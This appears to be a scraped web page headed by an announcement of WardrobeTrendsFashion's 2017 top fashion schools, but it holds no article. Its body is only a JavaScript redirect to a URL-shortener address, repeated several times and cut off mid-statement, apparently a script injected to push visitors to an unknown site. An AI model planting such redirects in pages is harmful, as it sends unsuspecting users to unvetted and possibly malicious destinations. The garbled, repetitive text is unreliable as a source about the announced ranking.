
WardrobeTrendsFashion Announces 2017 Top
Fashion Schools in the World
December 7, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...